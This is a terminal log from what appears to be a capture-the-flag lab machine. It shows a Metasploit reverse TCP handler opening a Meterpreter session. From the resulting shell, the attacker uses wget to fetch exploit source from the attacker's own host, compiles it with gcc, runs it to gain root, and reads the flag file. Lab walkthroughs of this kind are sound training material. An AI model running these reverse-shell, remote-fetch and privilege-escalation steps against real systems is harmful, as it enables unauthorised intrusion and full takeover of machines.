 msf5 exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (853256 bytes) to 192.168.56.102
[*] Meterpreter session 10 opened (192.168.56.1:4444 -> 192.168.56.102:51287) at 2019-07-15 15:43:48 +0800
meterpreter > sysinfo
Computer     : 192.168.56.102
OS           : Ubuntu 12.04 (Linux 3.2.0-23-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 1231 created.
Channel 1 created.
wget http://192.168.56.1:8080/33589.c
--2019-07-15 07:44:26--  http://192.168.56.1:8080/33589.c
Connecting to 192.168.56.1:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3664 (3.6K) [text/plain]
Saving to: `33589.c'
     0K ...                                                   100%  247M=0s
2019-07-15 07:44:26 (247 MB/s) - `33589.c' saved [3664/3664]
ls
33589.c
zicoshell1
zicoshell1.1
chmod 777 33589.c
gcc 33589.c -O2 -o vnik
chmod 777 vnik
./vnik 0
whoami
root
ls /root
flag.txt
cat /root/flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#